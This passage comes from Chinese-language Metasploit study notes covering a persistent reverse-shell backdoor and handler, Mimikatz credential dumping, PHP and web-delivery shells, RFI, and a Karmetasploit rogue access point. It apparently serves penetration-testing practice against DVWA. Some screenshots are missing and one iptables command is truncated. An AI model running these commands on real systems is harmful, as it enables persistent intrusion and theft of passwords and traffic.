



(2):持久后门

meterpreter > run persistence -h

meterpreter > run persistence -x -r 192.168.1.10 -p 1234

meterpreter > exit

msf5 exploit(windows/local/bypassuac) > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 192.168.1.10

msf5 exploit(multi/handler) > set lport 1234

msf5 exploit(multi/handler) > set exitonsession false

msf5 exploit(multi/handler) > exploit -j -z

重启windwos即可

可以看到成功了





23:MSF延展用法之Mimikatz

meterpreter > getsystem

meterpreter > load mimikatz

meterpreter > help



meterpreter >msv(获取哈希值)



meterpreter > ssp

meterpreter > tspkg

(看系统信息和哈希)

meterpreter > wdigest

meterpreter > kerberos

(看密码)





meterpreter > mimikatz_command

里面的模块

最后一个模块是拿来玩扫雷游戏的,就别看了有start ,cheat,等功能



24:PHPshell

通过浏览器来反弹shell

把php拷贝到网站目录即可,前提得有这个漏洞,可以用dvwa来进行实验

25:web delivery

如果服务器有代码执行漏洞,可以用dvwa来进行实验



26:RFI远程文件包含







27:Karmetasploit





先用无线伪造AP,然后再用msf模块对流经的流量进行分析,浏览器攻击

root@kali:~# wget https://www.offensive-security.com/wp-content/uploads/2015/04/karma.rc_.txt

下载模块

相当于一个脚本,自己可以设置

伪造ap参考wlan无线笔记





基础架构配置





root@kali:~# vi /etc/dhcp/dhcpd.conf

伪造AP

就可以了

由于没有用AP连接网络,但需要修改才可以造成欺骗效果

客户无法正常上网



root@kali:~# vi karma.rc_.txt

把setg的全部参数全部删除

添加路由和防火墙规则

root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward

root@kali:~# iptables -P FORWARD ACCEPT

root@kali:~# iptables -t nat -A POSTROUTING -o eth0 -j MASQUERAD





28:十三:armitage 图形化前端

由于msf更新导致其不兼容,所以2020新版

Kali已经没有了这一软件,可以安旧版本,或者参考这一博客

https://www.jianshu.com/p/412ce1fc7adc

作者有点懒。。。。。

浙公网安备 33010602011771号

浙公网安备 33010602011771号